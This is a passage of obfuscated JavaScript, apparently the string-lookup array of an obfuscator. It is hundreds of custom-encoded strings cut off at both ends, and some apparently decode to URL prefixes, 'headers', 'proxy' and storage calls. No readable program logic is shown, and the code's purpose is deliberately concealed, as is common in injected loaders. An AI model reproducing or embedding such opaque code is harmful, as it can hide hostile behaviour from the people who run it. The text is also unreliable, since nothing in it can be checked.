vzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2P